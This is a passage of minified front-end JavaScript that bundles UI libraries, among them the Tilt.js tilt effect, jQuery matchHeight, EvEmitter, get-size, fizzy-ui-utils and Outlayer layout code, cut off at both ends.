scale3d("+this.settings.scale+","+this.settings.scale+","+this.settings.scale+")"),this.settings.glare&&(this.glareElement.css("transform","rotate("+this.transforms.angle+"deg) translate(-50%, -50%)"),this.glareElement.css("opacity",""+this.transforms.percentageY*this.settings.maxGlare/100)),$(this).trigger("change",[this.transforms]),this.ticking=!1},updateGlareSize=function(){this.glareElement.css({width:""+2*$(this).outerWidth(),height:""+2*$(this).outerWidth()})};return $.fn.tilt.destroy=function(){$(this).each(function(){$(this).find(".js-tilt-glare").remove(),$(this).css({"will-change":"",transform:""}),$(this).off("mousemove mouseenter mouseleave")})},$.fn.tilt.getValues=function(){var results=[];return $(this).each(function(){this.mousePositions=getMousePositions.call(this),results.push(getValues.call(this))}),results},$.fn.tilt.reset=function(){$(this).each(function(){var _this3=this;this.mousePositions=getMousePositions.call(this),this.settings=$(this).data("settings"),mouseLeave.call(this),setTimeout(function(){_this3.reset=!1},this.settings.transition)})},this.each(function(){var _this4=this;this.settings=$.extend({maxTilt:$(this).is("[data-tilt-max]")?$(this).data("tilt-max"):20,perspective:$(this).is("[data-tilt-perspective]")?$(this).data("tilt-perspective"):300,easing:$(this).is("[data-tilt-easing]")?$(this).data("tilt-easing"):"cubic-bezier(.03,.98,.52,.99)",scale:$(this).is("[data-tilt-scale]")?$(this).data("tilt-scale"):"1",speed:$(this).is("[data-tilt-speed]")?$(this).data("tilt-speed"):"400",transition:!$(this).is("[data-tilt-transition]")||$(this).data("tilt-transition"),disableAxis:$(this).is("[data-tilt-disable-axis]")?$(this).data("tilt-disable-axis"):null,axis:$(this).is("[data-tilt-axis]")?$(this).data("tilt-axis"):null,reset:!$(this).is("[data-tilt-reset]")||$(this).data("tilt-reset"),glare:!!$(this).is("[data-tilt-glare]")&&$(this).data("tilt-glare"),maxGlare:$(this).is("[data-tilt-maxglare]")?$(this).data("tilt-maxglare"):1,reverse:!!$(this).is("[data-tilt-reverse]")&&$(this).data("tilt-reverse")},options),null!==this.settings.axis&&(console.warn("Tilt.js: the axis setting has been renamed to disableAxis. See https://github.com/gijsroge/tilt.js/pull/26 for more information"),this.settings.disableAxis=this.settings.axis),this.init=function(){$(_this4).data("settings",_this4.settings),_this4.settings.glare&&function(){var glarePrerender=this.settings.glarePrerender;if(glarePrerender||$(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'),this.glareElementWrapper=$(this).find(".js-tilt-glare"),this.glareElement=$(this).find(".js-tilt-glare-inner"),!glarePrerender){this.glareElementWrapper.css({position:"absolute",top:"0",left:"0",width:"100%",height:"100%"}).css({overflow:"hidden","pointer-events":"none"}),this.glareElement.css({position:"absolute",top:"50%",left:"50%","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:""+2*$(this).outerWidth(),height:""+2*$(this).outerWidth(),transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"})}}.call(_this4),function(){$(this).on("mousemove",mouseMove),$(this).on("mouseenter",mouseEnter),this.settings.reset&&$(this).on("mouseleave",mouseLeave),this.settings.glare&&$(window).on("resize",updateGlareSize.bind(this))}.call(_this4)},this.init()})},$("[data-tilt]").tilt(),!0}),function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"undefined"!=typeof module&&module.exports?module.exports=factory(require("jquery")):factory(jQuery)}(function($){function _parse(value){return parseFloat(value)||0}function _rows(elements){var $elements=$(elements),lastTop=null,rows=[];return $elements.each(function(){var $that=$(this),top=$that.offset().top-_parse($that.css("margin-top")),lastRow=0<rows.length?rows[rows.length-1]:null;null===lastRow?rows.push($that):Math.floor(Math.abs(lastTop-top))<=1?rows[rows.length-1]=lastRow.add($that):rows.push($that),lastTop=top}),rows}function _parseOptions(options){var opts={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof options?$.extend(opts,options):("boolean"==typeof options?opts.byRow=options:"remove"===options&&(opts.remove=!0),opts)}var _previousResizeWidth=-1,_updateTimeout=-1,matchHeight=$.fn.matchHeight=function(options){var opts=_parseOptions(options);if(opts.remove){var that=this;return this.css(opts.property,""),$.each(matchHeight._groups,function(key,group){group.elements=group.elements.not(that)}),this}return this.length<=1&&!opts.target||(matchHeight._groups.push({elements:this,options:opts}),matchHeight._apply(this,opts)),this};matchHeight.version="0.7.2",matchHeight._groups=[],matchHeight._throttle=80,matchHeight._maintainScroll=!1,matchHeight._beforeUpdate=null,matchHeight._afterUpdate=null,matchHeight._rows=_rows,matchHeight._parse=_parse,matchHeight._parseOptions=_parseOptions,matchHeight._apply=function(elements,options){var opts=_parseOptions(options),$elements=$(elements),rows=[$elements],scrollTop=$(window).scrollTop(),htmlHeight=$("html").outerHeight(!0),$hiddenParents=$elements.parents().filter(":hidden");return $hiddenParents.each(function(){var $that=$(this);$that.data("style-cache",$that.attr("style"))}),$hiddenParents.css("display","block"),opts.byRow&&!opts.target&&($elements.each(function(){var $that=$(this),display=$that.css("display");"inline-block"!==display&&"flex"!==display&&"inline-flex"!==display&&(display="block"),$that.data("style-cache",$that.attr("style")),$that.css({display:display,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),rows=_rows($elements),$elements.each(function(){var $that=$(this);$that.attr("style",$that.data("style-cache")||"")})),$.each(rows,function(key,row){var $row=$(row),targetHeight=0;if(opts.target)targetHeight=opts.target.outerHeight(!1);else{if(opts.byRow&&$row.length<=1)return void $row.css(opts.property,"");$row.each(function(){var $that=$(this),style=$that.attr("style"),display=$that.css("display");"inline-block"!==display&&"flex"!==display&&"inline-flex"!==display&&(display="block");var css={display:display};css[opts.property]="",$that.css(css),$that.outerHeight(!1)>targetHeight&&(targetHeight=$that.outerHeight(!1)),style?$that.attr("style",style):$that.css("display","")})}$row.each(function(){var $that=$(this),verticalPadding=0;opts.target&&$that.is(opts.target)||("border-box"!==$that.css("box-sizing")&&(verticalPadding+=_parse($that.css("border-top-width"))+_parse($that.css("border-bottom-width")),verticalPadding+=_parse($that.css("padding-top"))+_parse($that.css("padding-bottom"))),$that.css(opts.property,targetHeight-verticalPadding+"px"))})}),$hiddenParents.each(function(){var $that=$(this);$that.attr("style",$that.data("style-cache")||null)}),matchHeight._maintainScroll&&$(window).scrollTop(scrollTop/htmlHeight*$("html").outerHeight(!0)),this},matchHeight._applyDataApi=function(){var groups={};$("[data-match-height], [data-mh]").each(function(){var $this=$(this),groupId=$this.attr("data-mh")||$this.attr("data-match-height");groups[groupId]=groupId in groups?groups[groupId].add($this):$this}),$.each(groups,function(){this.matchHeight(!0)})};function _update(event){matchHeight._beforeUpdate&&matchHeight._beforeUpdate(event,matchHeight._groups),$.each(matchHeight._groups,function(){matchHeight._apply(this.elements,this.options)}),matchHeight._afterUpdate&&matchHeight._afterUpdate(event,matchHeight._groups)}matchHeight._update=function(throttle,event){if(event&&"resize"===event.type){var windowWidth=$(window).width();if(windowWidth===_previousResizeWidth)return;_previousResizeWidth=windowWidth}throttle?-1===_updateTimeout&&(_updateTimeout=setTimeout(function(){_update(event),_updateTimeout=-1},matchHeight._throttle)):_update(event)},$(matchHeight._applyDataApi);var on=$.fn.on?"on":"bind";$(window)[on]("load",function(event){matchHeight._update(!1,event)}),$(window)[on]("resize orientationchange",function(event){matchHeight._update(!0,event)})}),function(window,factory){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(jQuery){return factory(window,jQuery)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("jquery")):window.jQueryBridget=factory(window,window.jQuery)}(window,function(window,jQuery){"use strict";var arraySlice=Array.prototype.slice,console=window.console,logError=void 0===console?function(){}:function(message){console.error(message)};function jQueryBridget(namespace,PluginClass,$){($=$||jQuery||window.jQuery)&&(PluginClass.prototype.option||(PluginClass.prototype.option=function(opts){$.isPlainObject(opts)&&(this.options=$.extend(!0,this.options,opts))}),$.fn[namespace]=function(arg0){return"string"==typeof arg0?function($elems,methodName,args){var returnValue,pluginMethodStr="$()."+namespace+'("'+methodName+'")';return $elems.each(function(i,elem){var instance=$.data(elem,namespace);if(instance){var method=instance[methodName];if(method&&"_"!=methodName.charAt(0)){var value=method.apply(instance,args);returnValue=void 0===returnValue?value:returnValue}else logError(pluginMethodStr+" is not a valid method")}else logError(namespace+" not initialized. Cannot call methods, i.e. "+pluginMethodStr)}),void 0!==returnValue?returnValue:$elems}(this,arg0,arraySlice.call(arguments,1)):(function($elems,options){$elems.each(function(i,elem){var instance=$.data(elem,namespace);instance?(instance.option(options),instance._init()):(instance=new PluginClass(elem,options),$.data(elem,namespace,instance))})}(this,arg0),this)},updateJQuery($))}function updateJQuery($){!$||$&&$.bridget||($.bridget=jQueryBridget)}return updateJQuery(jQuery||window.jQuery),jQueryBridget}),function(global,factory){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",factory):"object"==typeof module&&module.exports?module.exports=factory():global.EvEmitter=factory()}("undefined"!=typeof window?window:this,function(){function EvEmitter(){}var proto=EvEmitter.prototype;return proto.on=function(eventName,listener){if(eventName&&listener){var events=this._events=this._events||{},listeners=events[eventName]=events[eventName]||[];return-1==listeners.indexOf(listener)&&listeners.push(listener),this}},proto.once=function(eventName,listener){if(eventName&&listener){this.on(eventName,listener);var onceEvents=this._onceEvents=this._onceEvents||{};return(onceEvents[eventName]=onceEvents[eventName]||{})[listener]=!0,this}},proto.off=function(eventName,listener){var listeners=this._events&&this._events[eventName];if(listeners&&listeners.length){var index=listeners.indexOf(listener);return-1!=index&&listeners.splice(index,1),this}},proto.emitEvent=function(eventName,args){var listeners=this._events&&this._events[eventName];if(listeners&&listeners.length){listeners=listeners.slice(0),args=args||[];for(var onceListeners=this._onceEvents&&this._onceEvents[eventName],i=0;i<listeners.length;i++){var listener=listeners[i];onceListeners&&onceListeners[listener]&&(this.off(eventName,listener),delete onceListeners[listener]),listener.apply(this,args)}return this}},proto.allOff=function(){delete this._events,delete this._onceEvents},EvEmitter}),function(window,factory){"function"==typeof define&&define.amd?define("get-size/get-size",factory):"object"==typeof module&&module.exports?module.exports=factory():window.getSize=factory()}(window,function(){"use strict";function getStyleSize(value){var num=parseFloat(value);return-1==value.indexOf("%")&&!isNaN(num)&&num}var logError="undefined"==typeof console?function(){}:function(message){console.error(message)},measurements=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],measurementsLength=measurements.length;function getStyle(elem){var style=getComputedStyle(elem);return style||logError("Style returned "+style+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),style}var isBoxSizeOuter,isSetup=!1;function getSize(elem){if(!function(){if(!isSetup){isSetup=!0;var div=document.createElement("div");div.style.width="200px",div.style.padding="1px 2px 3px 4px",div.style.borderStyle="solid",div.style.borderWidth="1px 2px 3px 4px",div.style.boxSizing="border-box";var body=document.body||document.documentElement;body.appendChild(div);var style=getStyle(div);isBoxSizeOuter=200==Math.round(getStyleSize(style.width)),getSize.isBoxSizeOuter=isBoxSizeOuter,body.removeChild(div)}}(),"string"==typeof elem&&(elem=document.querySelector(elem)),elem&&"object"==typeof elem&&elem.nodeType){var style=getStyle(elem);if("none"==style.display)return function(){for(var size={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<measurementsLength;i++){size[measurements[i]]=0}return size}();var size={};size.width=elem.offsetWidth,size.height=elem.offsetHeight;for(var isBorderBox=size.isBorderBox="border-box"==style.boxSizing,i=0;i<measurementsLength;i++){var measurement=measurements[i],value=style[measurement],num=parseFloat(value);size[measurement]=isNaN(num)?0:num}var paddingWidth=size.paddingLeft+size.paddingRight,paddingHeight=size.paddingTop+size.paddingBottom,marginWidth=size.marginLeft+size.marginRight,marginHeight=size.marginTop+size.marginBottom,borderWidth=size.borderLeftWidth+size.borderRightWidth,borderHeight=size.borderTopWidth+size.borderBottomWidth,isBorderBoxSizeOuter=isBorderBox&&isBoxSizeOuter,styleWidth=getStyleSize(style.width);!1!==styleWidth&&(size.width=styleWidth+(isBorderBoxSizeOuter?0:paddingWidth+borderWidth));var styleHeight=getStyleSize(style.height);return!1!==styleHeight&&(size.height=styleHeight+(isBorderBoxSizeOuter?0:paddingHeight+borderHeight)),size.innerWidth=size.width-(paddingWidth+borderWidth),size.innerHeight=size.height-(paddingHeight+borderHeight),size.outerWidth=size.width+marginWidth,size.outerHeight=size.height+marginHeight,size}}return getSize}),function(window,factory){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",factory):"object"==typeof module&&module.exports?module.exports=factory():window.matchesSelector=factory()}(window,function(){"use strict";var matchesMethod=function(){var ElemProto=window.Element.prototype;if(ElemProto.matches)return"matches";if(ElemProto.matchesSelector)return"matchesSelector";for(var prefixes=["webkit","moz","ms","o"],i=0;i<prefixes.length;i++){var method=prefixes[i]+"MatchesSelector";if(ElemProto[method])return method}}();return function(elem,selector){return elem[matchesMethod](selector)}}),function(window,factory){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(matchesSelector){return factory(window,matchesSelector)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("desandro-matches-selector")):window.fizzyUIUtils=factory(window,window.matchesSelector)}(window,function(window,matchesSelector){var utils={extend:function(a,b){for(var prop in b)a[prop]=b[prop];return a},modulo:function(num,div){return(num%div+div)%div}},arraySlice=Array.prototype.slice;utils.makeArray=function(obj){return Array.isArray(obj)?obj:null==obj?[]:"object"==typeof obj&&"number"==typeof obj.length?arraySlice.call(obj):[obj]},utils.removeFrom=function(ary,obj){var index=ary.indexOf(obj);-1!=index&&ary.splice(index,1)},utils.getParent=function(elem,selector){for(;elem.parentNode&&elem!=document.body;)if(elem=elem.parentNode,matchesSelector(elem,selector))return elem},utils.getQueryElement=function(elem){return"string"==typeof elem?document.querySelector(elem):elem},utils.handleEvent=function(event){var method="on"+event.type;this[method]&&this[method](event)},utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];return elems.forEach(function(elem){if(elem instanceof HTMLElement)if(selector){matchesSelector(elem,selector)&&ffElems.push(elem);for(var childElems=elem.querySelectorAll(selector),i=0;i<childElems.length;i++)ffElems.push(childElems[i])}else ffElems.push(elem)}),ffElems},utils.debounceMethod=function(_class,methodName,threshold){threshold=threshold||100;var method=_class.prototype[methodName],timeoutName=methodName+"Timeout";_class.prototype[methodName]=function(){var timeout=this[timeoutName];clearTimeout(timeout);var args=arguments,_this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args),delete _this[timeoutName]},threshold)}},utils.docReady=function(callback){var readyState=document.readyState;"complete"==readyState||"interactive"==readyState?setTimeout(callback):document.addEventListener("DOMContentLoaded",callback)},utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+"-"+$2}).toLowerCase()};var console=window.console;return utils.htmlInit=function(WidgetClass,namespace){utils.docReady(function(){var dashedNamespace=utils.toDashed(namespace),dataAttr="data-"+dashedNamespace,dataAttrElems=document.querySelectorAll("["+dataAttr+"]"),jsDashElems=document.querySelectorAll(".js-"+dashedNamespace),elems=utils.makeArray(dataAttrElems).concat(utils.makeArray(jsDashElems)),dataOptionsAttr=dataAttr+"-options",jQuery=window.jQuery;elems.forEach(function(elem){var options,attr=elem.getAttribute(dataAttr)||elem.getAttribute(dataOptionsAttr);try{options=attr&&JSON.parse(attr)}catch(error){return void(console&&console.error("Error parsing "+dataAttr+" on "+elem.className+": "+error))}var instance=new WidgetClass(elem,options);jQuery&&jQuery.data(elem,namespace,instance)})})},utils}),function(window,factory){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("ev-emitter"),require("get-size")):(window.Outlayer={},window.Outlayer.Item=factory(window.EvEmitter,window.getSize))}(window,function(EvEmitter,getSize){"use strict";var docElemStyle=document.documentElement.style,transitionProperty="string"==typeof docElemStyle.transition?"transition":"WebkitTransition",transformProperty="string"==typeof docElemStyle.transform?"transform":"WebkitTransform",transitionEndEvent={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[transitionProperty],vendorProperties={transform:transformProperty,transition:transitionProperty,transitionDuration:transitionProperty+"Duration",transitionProperty:transitionProperty+"Property",transitionDelay:transitionProperty+"Delay"};function Item(element,layout){element&&(this.element=element,this.layout=layout,this.position={x:0,y:0},this._create())}var proto=Item.prototype=Object.create(EvEmitter.prototype);proto.constructor=Item,proto._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},proto.handleEvent=function(event){var method="on"+event.type;this[method]&&this[method](event)},proto.getSize=function(){this.size=getSize(this.element)},proto.css=function(style){var elemStyle=this.element.style;for(var prop in style){elemStyle[vendorProperties[prop]||prop]=style[prop]}},proto.getPosition=function(){var style=getComputedStyle(this.element),isOriginLeft=this.layout._getOption("originLeft"),isOriginTop=this.layout._getOption("originTop"),xValue=style[isOriginLeft?"left":"right"],yValue=style[isOriginTop?"top":"bottom"],x=parseFloat(xValue),y=parseFloat(yValue),layoutSize=this.layout.size;-1!=xValue.indexOf("%")&&(x=x/100*layoutSize.width),-1!=yValue.indexOf("%")&&(y=y/100*layoutSize.height),x=isNaN(x)?0:x,y=isNaN(y)?0:y,x-=isOriginLeft?layoutSize.paddingLeft:layoutSize.paddingRight,y-=isOriginTop?layoutSize.paddingTop:layoutSize.paddingBottom,this.position.x=x,this.position.y=y},proto.layoutPosition=function(){var layoutSize=this.layout.size,style={},isOriginLeft=this.layout._getOption("originLeft"),isOriginTop=this.layout._getOption("originTop"),xPadding=isOriginLeft?"paddingLeft":"paddingRight",xProperty=isOriginLeft?"left":"right",xResetProperty=isOriginLeft?"right":"left",x=this.position.x+layoutSize[xPadding];style[xProperty]=this.getXValue(x),style[xResetProperty]="";var yPadding=isOriginTop?"paddingTop":"paddingBottom",yProperty=isOriginTop?"top":"bottom",yResetProperty=isOriginTop?"bottom":"top",y=this.position.y+layoutSize[yPadding];style[yProperty]=this.getYValue(y),style[yResetProperty]="",this.css(style),this.emitEvent("layout",[this])},proto.getXValue=function(x){var isHorizontal=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!isHorizontal?x/this.layout.size.width*100+"%":x+"px"},proto.getYValue=function(y){var isHorizontal=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&isHorizontal?y/this.layout.size.height*100+"%":y+"px"},proto._transitionTo=function(x,y){this.getPosition();var curX=this.position.x,curY=this.position.y,didNotMove=x==this.position.x&&y==this.position.y;if(this.setPosition(x,y),!didNotMove||this.isTransitioning){var transX=x-curX,transY=y-curY,transitionStyle={};transitionStyle.transform=this.getTranslate(transX,transY),this.transition({to:transitionStyle,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},proto.getTranslate=function(x,y){return"translate3d("+(x=this.layout._getOption("originLeft")?x:-x)+"px, "+(y=this.layout._getOption("originTop")?y:-y)+"px, 0)"},proto.goTo=function(x,y){this.setPosition(x,y),this.layoutPosition()},proto.moveTo=proto._transitionTo,proto.setPosition=function(x,y){this.position.x=parseFloat(x),this.position.y=parseFloat(y)},proto._nonTransition=function(args){for(var prop in this.css(args.to),args.isCleaning&&this._removeStyles(args.to),args.onTransitionEnd)args.onTransitionEnd[prop].call(this)},proto.transition=function(args){if(parseFloat(this.layout.options.transitionDuration)){var _transition=this._transn;for(var prop in args.onTransitionEnd)_transition.onEnd[prop]=args.onTransitionEnd[prop];for(prop in args.to)_transition.ingProperties[prop]=!0,args.isCleaning&&(_transition.clean[prop]=!0);if(args.from){this.css(args.from);this.element.offsetHeight;null}this.enableTransition(args.to),this.css(args.to),this.isTransitioning=!0}else this._nonTransition(args)};var transitionProps="opacity,"+transformProperty.replace(/([A-Z])/g,function($1){return"-"+$1.toLowerCase()});proto.enableTransition=function(){if(!this.isTransitioning){var duration=this.layout.options.transitionDuration;duration="number"==typeof duration?duration+"ms":duration,this.css({transitionProperty:transitionProps,transitionDuration:duration,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(transitionEndEvent,this,!1)}},proto.onwebkitTransitionEnd=function(event){this.ontransitionend(event)},proto.onotransitionend=function(event){this.ontransitionend(event)};var dashedVendorProperties={"-webkit-transform":"transform"};proto.ontransitionend=function(event){if(event.target===this.element){var _transition=this._transn,propertyName=dashedVendorProperties[event.propertyName]||event.propertyName;if(delete _transition.ingProperties[propertyName],function(obj){for(var prop in obj)return!1;return!null}(_transition.ingProperties)&&this.disableTransition(),propertyName in _transition.clean&&(this.element.style[event.propertyName]="",delete _transition.clean[propertyName]),propertyName in _transition.onEnd)_transition.onEnd[propertyName].call(this),delete _transition.onEnd[propertyName];this.emitEvent("transitionEnd",[this])}},proto.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(transitionEndEvent,this,!1),this.isTransitioning=!1},proto._removeStyles=function(style){var cleanStyle={};for(var prop in style)cleanStyle[prop]="";this.css(cleanStyle)};var cleanTransitionStyle={transitionProperty:"",transitionDuration:"",transitionDelay:""};return proto.removeTransitionStyles=function(){this.css(cleanTransitionStyle)},proto.stagger=function(delay){delay=isNaN(delay)?0:delay,this.staggerDelay=delay+"ms"},proto.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},proto.remove=function(){transitionProperty&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},proto.reveal=function(){delete this.isHidden,this.css({display:""});var options=this.layout.options,onTransitionEnd={};onTransitionEnd[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:options.hiddenStyle,to:options.visibleStyle,isCleaning:!0,onTransitionEnd:onTransitionEnd})},proto.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},proto.getHideRevealTransitionEndProperty=function(styleProperty){var optionStyle=this.layout.options[styleProperty];if(optionStyle.opacity)return"opacity";for(var prop in optionStyle)return prop},proto.hide=function(){this.isHidden=!0,this.css({display:""});var options=this.layout.options,onTransitionEnd={};onTransitionEnd[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:options.visibleStyle,to:options.hiddenStyle,isCleaning:!0,onTransitionEnd:onTransitionEnd})},proto.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},proto.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},Item}),function(window,factory){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(EvEmitter,getSize,utils,Item){return factory(window,EvEmitter,getSize,utils,Item)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):window.Outlayer=factory(window,window.EvEmitter,window.getSize,window.fizzyUIUtils,window.Outlayer.Item)}(window,function(window,EvEmitter,getSize,utils,Item){"use strict";function noop(){}var console=window.console,jQuery=window.jQuery,GUID=0,instances={};function Outlayer(element,options){var queryElement=utils.getQueryElement(element);if(queryElement){this.element=queryElement,jQuery&&(this.$element=jQuery(this.element)),this.options=utils.extend({},this.constructor.defaults),this.option(options);var id=++GUID;this.element.outlayerGUID=id,(instances[id]=this)._create(),this._getOption("initLayout")&&this.layout()}else console&&console.error("Bad element for "+this.constructor.namespace+": "+(queryElement||element))}Outlayer.namespace="outlayer",Outlayer.Item=Item,Outlayer.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var proto=Outlayer.prototype;function subclass(Parent){function SubClass(){Parent.apply(this,arguments)}return(SubClass.prototype=Object.create(Parent.prototype)).constructor=SubClass}utils.extend(proto,EvEmitter.prototype),proto.option=function(opts){utils.extend(this.options,opts)},proto._getOption=function(option){var oldOption=this.constructor.compatOptions[option];return oldOption&&void 0!==this.options[oldOption]?this.options[oldOption]:this.options[option]},Outlayer.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},proto._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),utils.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},proto.reloadItems=function(){this.items=this._itemize(this.element.children)},proto._itemize=function(elems){for(var itemElems=this._filterFindItemElements(elems),Item=this.constructor.Item,items=[],i=0;i<itemElems.length;i++){var item=new Item(itemElems[i],this);items.push(item)}return items},proto._filterFindItemElements=function(elems){return utils.filterFindElements(elems,this.options.itemSelector)},proto.getItemElements=function(){return this.items.map(function(item){return item.element})},proto.layout=function(){this._resetLayout(),this._manageStamps();var layoutInstant=this._getOption("layoutInstant"),isInstant=void 0!==layoutInstant?layoutInstant:!this._isLayoutInited;this.layoutItems(this.items,isInstant),this._isLayoutInited=!0},proto._init=proto.layout,proto._resetLayout=function(){this.getSize()},proto.getSize=function(){this.size=getSize(this.element)},proto._getMeasurement=function(measurement,size){var elem,option=this.options[measurement];option?("string"==typeof option?elem=this.element.querySelector(option):option instanceof HTMLElement&&(elem=option),this[measurement]=elem?getSize(elem)[size]:option):this[measurement]=0},proto.layoutItems=function(items,isInstant){items=this._getItemsForLayout(items),this._layoutItems(items,isInstant),this._postLayout()},proto._getItemsForLayout=function(items){return items.filter(function(item){return!item.isIgnored})},proto._layoutItems=function(items,isInstant){if(this._emitCompleteOnItems("layout",items),items&&items.length){var queue=[];items.forEach(function(item){var position=this._getItemLayoutPosition(item);position.item=item,position.isInstant=isInstant||item.isLayoutInstant,queue.push(position)},this),this._processLayoutQueue(queue)}},proto._getItemLayoutPosition=function(){return{x:0,y:0}},proto._processLayoutQueue=function(queue){this.updateStagger(),queue.forEach(function(obj,i){this._positionItem(obj.item,obj.x,obj.y,obj.isInstant,i)},this)},proto.updateStagger=function(){var stagger=this.options.stagger;if(null!=stagger)return this.stagger=function(time){if("number"==typeof time)return time;var matches=time.match(/(^\d*\.?\d*)(\w*)/),num=matches&&matches[1],unit=matches&&matches[2];if(!num.length)return 0;num=parseFloat(num);var mult=msUnits[unit]||1;return num*mult}(stagger),this.stagger;this.stagger=0},proto._positionItem=function(item,x,y,isInstant,i){isInstant?item.goTo(x,y):(item.stagger(i*this.stagger),item.moveTo(x,y))},proto._postLayout=function(){this.resizeContainer()},proto.resizeContainer=function(){if(this._getOption("resizeContainer")){var size=this._getContainerSize();size&&(this._setContainerMeasure(size.width,!0),this._setContainerMeasure(size.height,!1))}},proto._getContainerSize=noop,proto._setContainerMeasure=function(measure,isWidth){if(void 0!==measure){var elemSize=this.size;elemSize.isBorderBox&&(measure+=isWidth?elemSize.paddingLeft+elemSize.paddingRight+elemSize.borderLeftWidth+elemSize.borderRightWidth:elemSize.paddingBottom+elemSize.paddingTop+elemSize.borderTopWidth+elemSize.borderBottomWidth),measure=Math.max(measure,0),this.element.style[isWidth?"width":"height"]=measure+"px"}},proto._emitCompleteOnItems=function(eventName,items){var _this=this;function onComplete(){_this.dispatchEvent(eventName+"Complete",null,[items])}var count=items.length;if(items&&count){var doneCount=0;items.forEach(function(item){item.once(eventName,tick)})}else onComplete();function tick(){++doneCount==count&&onComplete()}},proto.dispatchEvent=function(type,event,args){var emitArgs=event?[event].concat(args):args;if(this.emitEvent(type,emitArgs),jQuery)if(this.$element=this.$element||jQuery(this.element),event){var $event=jQuery.Event(event);$event.type=type,this.$element.trigger($event,args)}else this.$element.trigger(type,args)},proto.ignore=function(elem){var item=this.getItem(elem);item&&(item.isIgnored=!0)},proto.unignore=function(elem){var item=this.getItem(elem);item&&delete item.isIgnored},proto.stamp=function(elems){(elems=this._find(elems))&&(this.stamps=this.stamps.concat(elems),elems.forEach(this.ignore,this))},proto.unstamp=function(elems){(elems=this._find(elems))&&elems.forEach(function(elem){utils.removeFrom(this.stamps,elem),this.unignore(elem)},this)},proto._find=function(elems){if(elems)return"string"==typeof elems&&(elems=this.element.querySelectorAll(elems)),elems=utils.makeArray(elems)},proto._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},proto._getBoundingRect=function(){var boundingRect=this.element.getBoundingClientRect(),size=this.size;this._boundingRect={left:boundingRect.left+size.paddingLeft+size.borderLeftWidth,top:boundingRect.top+size.paddingTop+size.borderTopWidth,right:boundingRect.right-(size.paddingRight+size.borderRightWidth),bottom:boundingRect.bottom-(size.paddingBottom+size.borderBottomWidth)}},proto._manageStamp=noop,proto._getElementOffset=function(elem){var boundingRect=elem.getBoundingClientRect(),thisRect=this._boundingRect,size=getSize(elem);return{left:boundingRect.left-thisRect.left-size.marginLeft,top:boundingRect.top-thisRect.top-size.marginTop,right:thisRect.right-boundingRect.right-size.marginRight,bottom:thisRect.bottom-boundingRect.bottom-size.marginBottom}},proto.handleEvent=utils.handleEvent,proto.bindResize=function(){window.addEventListener("resize",this),this.isResizeBound=!0},proto.unbindResize=function(){window.removeEventListener("resize",this),this.isResizeBound=!1},proto.onresize=function(){this.resize()},utils.debounceMethod(Outlayer,"onresize",100),proto.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},proto.needsResizeLayout=function(){var size=getSize(this.element);return this.size&&size&&size.innerWidth!==this.size.innerWidth},proto.addItems=function(elems){var items=this._itemize(elems);return items.length&&(this.items=this.items.concat(items)),items},proto.appended=function(elems){var 